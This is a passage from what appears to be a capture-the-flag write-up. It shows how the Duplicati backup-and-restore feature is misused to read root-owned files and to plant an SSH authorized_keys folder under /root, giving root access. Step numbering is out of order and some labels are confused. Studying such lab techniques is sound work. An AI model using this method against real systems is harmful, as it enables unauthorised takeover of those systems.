
Step 5. Choose Backup Source: Add path for the public key we copied before—/source/root/root.txt:

Step 6. Disable Auto Backup: Just check off the auto backup option for convenience, then save this backup strategy:

Step 7. Run the Backup: Once we've configured the backup, refresh the HOME page and run now immediately, until the "Last successful backup" updated:
Step 6. Restore Files: Choose the backup we want to restore from:

and select whether we want to restore the entire backup or specific files:

If we check the folder, we will also backup the folder itself, which has an impact on the method for writing SSH public key to specific path.
Choose the path for the restored files/directory. And check read/write permission because we want to read that root-owned target:

Once the backup is done, we will see this (otherwise check the warning or error logs for details):

Now go back to Marcus shell, we will find the newly added folder and root.txt:

N.B. I was to create only the root.txt, but it turns out the path name for the destination does not matter—we eventually copy the whole folder under /root. Therefore, remember this rule and it will help you for the next exploitation.
ROOT | SSH Keypair
First we can generate an SSH keypair (axura & axura.pub in my case):
ssh-keygen -t rsa -b 4096 -f axuraAnd copy it to the remote machine under an accessible path:

N.B. And place this public key under a new folder named authorized_keys.
With the same steps above, backup the public key as the source, and restore it with the whole authorized_keys directory under the /root path as the destination. After successfully backup, simply run ssh to root.
ROOT | Run-Script-Before
There's an advance option for Duplicati that we can set up scripts running when the operation starts up or completed, etc.:
